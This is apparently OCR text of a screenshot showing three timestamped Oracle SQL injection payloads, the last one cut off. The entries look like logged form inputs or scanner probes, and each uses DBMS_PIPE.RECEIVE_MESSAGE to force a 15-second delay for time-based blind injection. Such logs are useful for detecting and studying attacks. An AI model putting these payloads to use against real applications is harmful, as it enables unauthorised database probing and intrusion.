
2026-07-06 20:33:52
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98
)||CHR(98)||CHR(98),15) from dual)
2026-07-06 20:33:40
555'||DBMS_PIPE.RECEIVE_MESSAGE(C
HR(98)||CHR(98)||CHR(98),15)||'
2026-07-06 20:33:30
555*DBMS_PIPE.RECEIVE_MESSAGE(CH